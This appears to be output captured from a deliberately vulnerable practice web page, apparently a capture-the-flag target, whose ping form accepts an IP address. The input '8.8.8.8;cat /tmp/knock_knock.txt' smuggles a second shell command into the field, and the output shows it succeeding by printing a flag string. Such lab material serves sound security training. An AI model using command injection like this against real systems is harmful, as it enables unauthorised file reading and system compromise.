 This is Punching bag
Input IP to check: CHECK!
Status for [8.8.8.8;cat /tmp/knock_knock.txt]:
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=51 time=239 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=51 time=374 ms
--- 8.8.8.8 ping statistics ---
3 packets transmitted, 2 received, 33% packet loss, time 2021ms
rtt min/avg/max/mdev = 239.015/307.004/374.993/67.989 ms
batman_was_here